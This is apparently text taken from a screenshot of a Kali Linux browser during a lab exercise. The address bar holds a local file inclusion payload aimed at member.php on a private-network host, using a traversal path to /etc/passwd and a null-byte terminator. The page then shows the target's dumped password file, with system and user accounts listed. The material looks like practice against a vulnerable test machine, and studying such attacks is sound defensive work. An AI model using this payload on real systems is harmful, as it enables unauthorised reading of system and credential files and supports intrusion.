 192.168.23.131/member.php?username=/etc/etc/passwd%00
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash john:x:1001:1001:,,,:/home/john:/bin/kshell
robert:x:1002:1002:,,,:/home/robert:/bin/kshell